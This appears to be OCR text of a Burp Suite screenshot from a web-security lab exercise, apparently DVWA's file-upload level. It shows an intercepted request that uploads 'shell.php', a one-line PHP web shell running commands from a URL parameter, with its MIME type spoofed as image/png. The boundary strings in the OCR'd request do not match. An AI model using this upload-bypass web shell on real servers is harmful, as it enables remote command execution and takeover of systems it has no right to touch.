 Intercept HTTP history WebSockets history Options
Request to http://unioncentralorchids.com:39560 [104.197.110.208]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: unioncentralorchids.com:39560
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://unioncentralorchids.com:39560/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------2664112431144269
Content-Length: 497
Connection: close
Cookie: PHPSESSID=bjv649hi906tv4e1uqckrd8dl3; security=medium
Upgrade-Insecure-Requests: 1
-----------------------------2664112431144269462068140576
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------2664112431144269462068140576
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php system($_GET['cmd']) ?>
-----------------------------2664112431144269462068140576
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------2664112431144269462068140576--